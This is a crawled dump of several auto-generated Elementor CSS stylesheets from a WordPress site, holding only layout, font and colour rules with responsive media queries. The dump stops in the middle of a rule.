.elementor-element.elementor-element-a00dbb3{width:63.481%;}.elementor-2203 .elementor-element.elementor-element-0b7cf46{width:7.549%;}.elementor-2203 .elementor-element.elementor-element-14e5b84{width:4.36%;}.elementor-2203 .elementor-element.elementor-element-668d441{width:13.924%;}.elementor-2203 .elementor-element.elementor-element-9bfc7b0{width:74.167%;}.elementor-2203 .elementor-element.elementor-element-91e5da9{width:23.489%;}.elementor-2203 .elementor-element.elementor-element-874c170{width:76.511%;}.elementor-2203 .elementor-element.elementor-element-abaec32{width:23.489%;}.elementor-2203 .elementor-element.elementor-element-1da786d{width:76.511%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2203 .elementor-element.elementor-element-91e5da9{width:35%;}.elementor-2203 .elementor-element.elementor-element-874c170{width:65%;}.elementor-2203 .elementor-element.elementor-element-abaec32{width:35%;}.elementor-2203 .elementor-element.elementor-element-1da786d{width:65%;}}@media(max-width:767px){.elementor-2203 .elementor-element.elementor-element-8ba0edb > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-f342697 .elementor-heading-title{font-size:15px;}.elementor-2203 .elementor-element.elementor-element-f342697 > .elementor-widget-container{padding:15px 0px 0px 15px;}.elementor-2203 .elementor-element.elementor-element-139515f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-049ec2f .elementor-heading-title{font-size:26px;}.elementor-2203 .elementor-element.elementor-element-049ec2f > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-1f4d9b4 img{width:100%;}.elementor-2203 .elementor-element.elementor-element-1f4d9b4 > .elementor-widget-container{margin:-54px 0px 0px 0px;padding:0px 15px 0px 15px;}.elementor-2203 .elementor-element.elementor-element-8e47cf8 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-2203 .elementor-element.elementor-element-b57a30a{font-size:18px;line-height:1.44em;}.elementor-2203 .elementor-element.elementor-element-b57a30a > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-f2c685a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-53f5b60{width:10%;}.elementor-2203 .elementor-element.elementor-element-bba5453{width:6%;}.elementor-2203 .elementor-element.elementor-element-af8e594{width:34%;}.elementor-2203 .elementor-element.elementor-element-43860f9{font-size:18px;}.elementor-2203 .elementor-element.elementor-element-456f3d4{width:35%;}.elementor-2203 .elementor-element.elementor-element-f91e3cb{font-size:18px;}.elementor-2203 .elementor-element.elementor-element-e51fde6{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-02424c3{width:10%;}.elementor-2203 .elementor-element.elementor-element-2c2a49a{width:6%;}.elementor-2203 .elementor-element.elementor-element-45d50bd{width:25%;}.elementor-2203 .elementor-element.elementor-element-dfd31fb{font-size:18px;}.elementor-2203 .elementor-element.elementor-element-6eebec8{width:35%;}.elementor-2203 .elementor-element.elementor-element-e6bbe0a{font-size:18px;}.elementor-2203 .elementor-element.elementor-element-f9e1f14{padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-9e85a46{width:10%;}.elementor-2203 .elementor-element.elementor-element-a3ab581{width:6%;}.elementor-2203 .elementor-element.elementor-element-402d832{width:34%;}.elementor-2203 .elementor-element.elementor-element-b5b151f{font-size:18px;}.elementor-2203 .elementor-element.elementor-element-a00dbb3{width:35%;}.elementor-2203 .elementor-element.elementor-element-4fb3d2d{font-size:18px;}.elementor-2203 .elementor-element.elementor-element-32165b8{padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-0b7cf46{width:10%;}.elementor-2203 .elementor-element.elementor-element-14e5b84{width:6%;}.elementor-2203 .elementor-element.elementor-element-668d441{width:22%;}.elementor-2203 .elementor-element.elementor-element-cce944e{font-size:18px;}.elementor-2203 .elementor-element.elementor-element-9bfc7b0{width:60%;}.elementor-2203 .elementor-element.elementor-element-0ffa02b{font-size:18px;}.elementor-2203 .elementor-element.elementor-element-3faf473{padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-91e5da9{width:62%;}.elementor-2203 .elementor-element.elementor-element-874c170{width:38%;}.elementor-2203 .elementor-element.elementor-element-9fc8647{padding:30px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-abaec32{width:62%;}.elementor-2203 .elementor-element.elementor-element-1da786d{width:38%;}.elementor-2203 .elementor-element.elementor-element-40d9880{padding:30px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-291.css?ver=1620123474
body_size: 209
content:
.elementor-291 .elementor-element.elementor-element-42a08ea .elementor-repeater-item-14ed9df.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-291 .elementor-element.elementor-element-4d62218{text-align:right;}.elementor-291 .elementor-element.elementor-element-472f21e .elementor-wrapper{aspect-ratio:9 / 16;}.elementor-291 .elementor-element.elementor-element-472f21e .elementor-custom-embed-play i{font-size:102px;}.elementor-291 .elementor-element.elementor-element-472f21e .elementor-custom-embed-play svg{width:102px;height:102px;}.elementor-291 .elementor-element.elementor-element-a90f665 .elementor-icon-list-icon i{color:#21A9E0;font-size:17px;}.elementor-291 .elementor-element.elementor-element-a90f665 .elementor-icon-list-icon svg{fill:#21A9E0;--e-icon-list-icon-size:17px;}.elementor-291 .elementor-element.elementor-element-a90f665 .elementor-icon-list-icon{width:17px;}.elementor-291 .elementor-element.elementor-element-a90f665 .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-a90f665 .elementor-icon-list-text a{color:#272727;}.elementor-291 .elementor-element.elementor-element-a90f665 .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:400;}.elementor-291 .elementor-element.elementor-element-a90f665 > .elementor-widget-container{margin:-11px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-18faaf4 .elementor-heading-title{color:#242C5D;font-family:"Rubik", Sans-serif;font-size:24px;font-weight:bold;}.elementor-291 .elementor-element.elementor-element-9c6f12d .elementor-widget-container{color:#272727;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-291 .elementor-element.elementor-element-9c6f12d > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-c52aee8 .elementor-button{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;fill:#242C5D;color:#242C5D;background-color:#8EC740;}.elementor-291 .elementor-element.elementor-element-c52aee8 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-85f4ed2 .elementor-button{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;fill:#242C5D;color:#242C5D;background-color:#8EC740;}@media(max-width:767px){.elementor-291 .elementor-element.elementor-element-a90f665 .elementor-icon-list-item{font-size:16px;}.elementor-291 .elementor-element.elementor-element-18faaf4 .elementor-heading-title{font-size:20px;}.elementor-291 .elementor-element.elementor-element-9c6f12d .elementor-widget-container{font-size:16px;line-height:1.63em;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-618.css?ver=1619352973
body_size: 578
content:
.elementor-618 .elementor-element.elementor-element-98fc5ff .elementor-repeater-item-0bc6d1e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-618 .elementor-element.elementor-element-88e0930 > .elementor-element-populated, .elementor-618 .elementor-element.elementor-element-88e0930 > .elementor-element-populated > .elementor-background-overlay, .elementor-618 .elementor-element.elementor-element-88e0930 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-618 .elementor-element.elementor-element-88e0930 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-618 .elementor-element.elementor-element-88e0930 > .elementor-element-populated > .elementor-widget-wrap{padding:31px 0px 0px 0px;}.elementor-618 .elementor-element.elementor-element-f95864d .elementor-icon-list-icon{width:14px;}.elementor-618 .elementor-element.elementor-element-f95864d .elementor-icon-list-icon i{font-size:14px;}.elementor-618 .elementor-element.elementor-element-f95864d .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-618 .elementor-element.elementor-element-f95864d .elementor-icon-list-text, .elementor-618 .elementor-element.elementor-element-f95864d .elementor-icon-list-text a{color:#FFFFFF;}.elementor-618 .elementor-element.elementor-element-f95864d .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;}.elementor-618 .elementor-element.elementor-element-f95864d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 23px 0px 0px;}.elementor-618 .elementor-element.elementor-element-f358204 .elementor-repeater-item-18e51b8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-618 .elementor-element.elementor-element-9100eeb:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-618 .elementor-element.elementor-element-9100eeb > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242C5D;}.elementor-618 .elementor-element.elementor-element-9100eeb > .elementor-element-populated, .elementor-618 .elementor-element.elementor-element-9100eeb > .elementor-element-populated > .elementor-background-overlay, .elementor-618 .elementor-element.elementor-element-9100eeb > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-618 .elementor-element.elementor-element-9100eeb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-618 .elementor-element.elementor-element-9100eeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-618 .elementor-element.elementor-element-9100eeb > .elementor-element-populated > .elementor-widget-wrap{padding:21px 11px 0px 0px;}.elementor-618 .elementor-element.elementor-element-267b2d7 .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;line-height:1.52em;}.elementor-618 .elementor-element.elementor-element-267b2d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 13px 0px 112px;}.elementor-618 .elementor-element.elementor-element-3f7acb6 > .elementor-widget-container{margin:0px 0px -16px -11px;padding:0px 0px 0px 0px;}.elementor-618 .elementor-element.elementor-element-aa1f072 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-618 .elementor-element.elementor-element-aa1f072 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-618 .elementor-element.elementor-element-aa1f072 .elementor-button{font-family:"Rubik", Sans-serif;font-weight:500;fill:#242C5D;color:#242C5D;background-color:#8EC740;border-radius:0px 0px 0px 0px;}.elementor-618 .elementor-element.elementor-element-cf234d5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-618 .elementor-element.elementor-element-cf234d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-618 .elementor-element.elementor-element-f358204{margin-top:0px;margin-bottom:0px;padding:102px 0px 33px 0px;}.elementor-618 .elementor-element.elementor-element-98fc5ff:not(.elementor-motion-effects-element-type-background), .elementor-618 .elementor-element.elementor-element-98fc5ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-618 .elementor-element.elementor-element-98fc5ff, .elementor-618 .elementor-element.elementor-element-98fc5ff > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-618 .elementor-element.elementor-element-98fc5ff{box-shadow:0px 4px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-618 .elementor-element.elementor-element-98fc5ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-618 .elementor-element.elementor-element-9100eeb > .elementor-element-populated{margin:0px 0px 0px 112px;--e-column-margin-right:0px;--e-column-margin-left:112px;}.elementor-618 .elementor-element.elementor-element-9100eeb > .elementor-element-populated > .elementor-widget-wrap{padding:21px 0px 0px 0px;}.elementor-618 .elementor-element.elementor-element-267b2d7 .elementor-heading-title{font-size:22px;}.elementor-618 .elementor-element.elementor-element-267b2d7 > .elementor-widget-container{padding:0px 15px 0px 40px;}.elementor-618 .elementor-element.elementor-element-a948dba > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-618 .elementor-element.elementor-element-3f7acb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-618 .elementor-element.elementor-element-9100eeb{width:76.86%;}.elementor-618 .elementor-element.elementor-element-cf234d5{width:23.045%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-956.css?ver=1619442860
body_size: 617
content:
.elementor-956 .elementor-element.elementor-element-104371ca > .elementor-container{min-height:400px;}.elementor-956 .elementor-element.elementor-element-104371ca .elementor-repeater-item-a930191.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-956 .elementor-element.elementor-element-1874d45c .elementor-repeater-item-214ef8f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-956 .elementor-element.elementor-element-53304dde > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-956 .elementor-element.elementor-element-53304dde > .elementor-element-populated > .elementor-widget-wrap{padding:14px 26px 0px 0px;}.elementor-956 .elementor-element.elementor-element-5ee42dcf .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;}.elementor-956 .elementor-element.elementor-element-1617cfd6 .elementor-widget-container{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.56em;}.elementor-bc-flex-widget .elementor-956 .elementor-element.elementor-element-159ae88.elementor-column .elementor-column-wrap{align-items:center;}.elementor-956 .elementor-element.elementor-element-159ae88.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-956 .elementor-element.elementor-element-159ae88 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-956 .elementor-element.elementor-element-159ae88 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-956 .elementor-element.elementor-element-159ae88 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-956 .elementor-element.elementor-element-1874d45c:not(.elementor-motion-effects-element-type-background), .elementor-956 .elementor-element.elementor-element-1874d45c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242C5D;}.elementor-956 .elementor-element.elementor-element-1874d45c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-956 .elementor-element.elementor-element-1874d45c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-956 .elementor-element.elementor-element-ea2e447 .elementor-repeater-item-214ef8f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-956 .elementor-element.elementor-element-6da4172 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-956 .elementor-element.elementor-element-6da4172 > .elementor-element-populated > .elementor-widget-wrap{padding:14px 26px 0px 0px;}.elementor-956 .elementor-element.elementor-element-fdd708f .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;}.elementor-956 .elementor-element.elementor-element-99f6941 .elementor-widget-container{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.56em;}.elementor-bc-flex-widget .elementor-956 .elementor-element.elementor-element-b31c53a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-956 .elementor-element.elementor-element-b31c53a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-956 .elementor-element.elementor-element-b31c53a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-956 .elementor-element.elementor-element-b31c53a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-956 .elementor-element.elementor-element-b31c53a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-956 .elementor-element.elementor-element-c24d090 .elementor-button{font-family:"Rubik", Sans-serif;font-weight:bold;fill:#242C5D;color:#242C5D;background-color:#8EC740;border-radius:0px 0px 0px 0px;}.elementor-956 .elementor-element.elementor-element-ea2e447:not(.elementor-motion-effects-element-type-background), .elementor-956 .elementor-element.elementor-element-ea2e447 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242C5D;}.elementor-956 .elementor-element.elementor-element-ea2e447{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-956 .elementor-element.elementor-element-ea2e447 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-956 .elementor-element.elementor-element-104371ca:not(.elementor-motion-effects-element-type-background), .elementor-956 .elementor-element.elementor-element-104371ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-956 .elementor-element.elementor-element-104371ca{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 4px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-956 .elementor-element.elementor-element-104371ca, .elementor-956 .elementor-element.elementor-element-104371ca > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-956 .elementor-element.elementor-element-104371ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-956 .elementor-element.elementor-element-6da4172{width:80%;}.elementor-956 .elementor-element.elementor-element-fdd708f .elementor-heading-title{font-size:20px;}.elementor-956 .elementor-element.elementor-element-99f6941 .elementor-widget-container{font-size:16px;line-height:1.75em;}.elementor-956 .elementor-element.elementor-element-99f6941 > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-956 .elementor-element.elementor-element-b31c53a{width:20%;}.elementor-956 .elementor-element.elementor-element-c24d090 > .elementor-widget-container{margin:0px 0px -3px 14px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-956 .elementor-element.elementor-element-53304dde{width:66.495%;}.elementor-956 .elementor-element.elementor-element-159ae88{width:33.403%;}.elementor-956 .elementor-element.elementor-element-6da4172{width:66.495%;}.elementor-956 .elementor-element.elementor-element-b31c53a{width:33.403%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-1918.css?ver=1623203597
body_size: 185
content:
.elementor-1918 .elementor-element.elementor-element-3e48773e .elementor-repeater-item-ad4ec59.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1918 .elementor-element.elementor-element-c2f4d37{text-align:right;}.elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-icon i{color:#21A9E0;font-size:17px;}.elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-icon svg{fill:#21A9E0;--e-icon-list-icon-size:17px;}.elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-icon{width:17px;}body:not(.rtl) .elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-text{padding-right:8px;}.elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-text, .elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-text a{color:#272727;}.elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:400;}.elementor-1918 .elementor-element.elementor-element-67aa4b1a .elementor-heading-title{color:#242C5D;font-family:"Rubik", Sans-serif;font-size:24px;font-weight:bold;}.elementor-1918 .elementor-element.elementor-element-7fd619ea .elementor-widget-container{color:#272727;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-1918 .elementor-element.elementor-element-7fd619ea > .elementor-widget-container{margin:-13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1918 .elementor-element.elementor-element-79c89601 .elementor-button{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;fill:#242C5D;color:#242C5D;background-color:#8EC740;}.elementor-1918 .elementor-element.elementor-element-79c89601 > .elementor-widget-container{margin:-11px 0px 0px 0px;}@media(max-width:767px){.elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-icon{width:15px;}.elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-icon i{font-size:15px;}.elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-icon svg{--e-icon-list-icon-size:15px;}.elementor-1918 .elementor-element.elementor-element-585a120f .elementor-icon-list-item{font-size:16px;}.elementor-1918 .elementor-element.elementor-element-67aa4b1a .elementor-heading-title{font-size:20px;}.elementor-1918 .elementor-element.elementor-element-7fd619ea .elementor-widget-container{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2037.css?ver=1618333664
body_size: 412
content:
.elementor-2037 .elementor-element.elementor-element-4be29389 > .elementor-container{min-height:400px;}.elementor-2037 .elementor-element.elementor-element-4be29389 .elementor-repeater-item-97a7ae4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2037 .elementor-element.elementor-element-563a479e .elementor-repeater-item-406fc86.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2037 .elementor-element.elementor-element-7927a9b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2037 .elementor-element.elementor-element-7927a9b2 > .elementor-element-populated > .elementor-widget-wrap{padding:14px 26px 9px 0px;}.elementor-2037 .elementor-element.elementor-element-79879e50 .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2037 .elementor-element.elementor-element-3246e566 .elementor-widget-container{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.56em;}.elementor-2037 .elementor-element.elementor-element-3246e566 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2037 .elementor-element.elementor-element-4ee8dd61.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2037 .elementor-element.elementor-element-4ee8dd61.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2037 .elementor-element.elementor-element-4ee8dd61 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2037 .elementor-element.elementor-element-4ee8dd61 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2037 .elementor-element.elementor-element-4ee8dd61 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2037 .elementor-element.elementor-element-9c08ef6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2037 .elementor-element.elementor-element-563a479e:not(.elementor-motion-effects-element-type-background), .elementor-2037 .elementor-element.elementor-element-563a479e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242C5D;}.elementor-2037 .elementor-element.elementor-element-563a479e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2037 .elementor-element.elementor-element-563a479e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2037 .elementor-element.elementor-element-4be29389:not(.elementor-motion-effects-element-type-background), .elementor-2037 .elementor-element.elementor-element-4be29389 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-2037 .elementor-element.elementor-element-4be29389{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 4px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2037 .elementor-element.elementor-element-4be29389, .elementor-2037 .elementor-element.elementor-element-4be29389 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-2037 .elementor-element.elementor-element-4be29389 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2037 .elementor-element.elementor-element-9aaeea9 .elementor-repeater-item-50e55a5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}@media(min-width:768px){.elementor-2037 .elementor-element.elementor-element-7927a9b2{width:64.455%;}.elementor-2037 .elementor-element.elementor-element-4ee8dd61{width:35.494%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2156.css?ver=1621339771
body_size: 635
content:
.elementor-2156 .elementor-element.elementor-element-bdb82ca > .elementor-container{min-height:400px;}.elementor-2156 .elementor-element.elementor-element-bdb82ca .elementor-repeater-item-b01b3dd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2156 .elementor-element.elementor-element-121238ba .elementor-repeater-item-76246d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2156 .elementor-element.elementor-element-2fe21bcb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2156 .elementor-element.elementor-element-2fe21bcb > .elementor-element-populated > .elementor-widget-wrap{padding:14px 26px 0px 0px;}.elementor-2156 .elementor-element.elementor-element-303c58e5 .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2156 .elementor-element.elementor-element-7074404d .elementor-widget-container{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.56em;}.elementor-2156 .elementor-element.elementor-element-7074404d > .elementor-widget-container{margin:-11px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2156 .elementor-element.elementor-element-fb9be6d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2156 .elementor-element.elementor-element-fb9be6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2156 .elementor-element.elementor-element-fb9be6d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2156 .elementor-element.elementor-element-fb9be6d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2156 .elementor-element.elementor-element-fb9be6d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2156 .elementor-element.elementor-element-eeffa6d > .elementor-widget-container{margin:0px 0px 0px -2px;}.elementor-2156 .elementor-element.elementor-element-121238ba:not(.elementor-motion-effects-element-type-background), .elementor-2156 .elementor-element.elementor-element-121238ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242C5D;}.elementor-2156 .elementor-element.elementor-element-121238ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 2px 0px;}.elementor-2156 .elementor-element.elementor-element-121238ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2156 .elementor-element.elementor-element-8cf5b65 .elementor-repeater-item-76246d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2156 .elementor-element.elementor-element-a8c161a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2156 .elementor-element.elementor-element-a8c161a > .elementor-element-populated > .elementor-widget-wrap{padding:14px 26px 0px 0px;}.elementor-2156 .elementor-element.elementor-element-758ea4a .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2156 .elementor-element.elementor-element-d01d9e1 .elementor-widget-container{color:#FFFFFF;font-family:"Rubik", 